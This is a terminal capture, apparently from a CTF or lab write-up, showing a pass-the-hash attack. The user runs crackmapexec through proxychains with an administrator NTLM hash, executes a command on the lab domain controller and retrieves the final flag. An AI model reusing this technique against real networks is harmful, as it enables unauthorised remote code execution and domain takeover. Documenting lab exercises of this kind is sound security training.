 (root㉿yancie3)-[/home/yancie3/Desktop]
# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Adm
inistrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 117.72.37.106:11080 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 117.72.37.106:11080 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab)
(signing:True) (SMBv1:True)
[proxychains] Strict chain ... 117.72.37.106:11080 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 117.72.37.106:11080 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 117.72.37.106:11080 ... 172.22.1.2:49666 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control ove
r the entire domain network.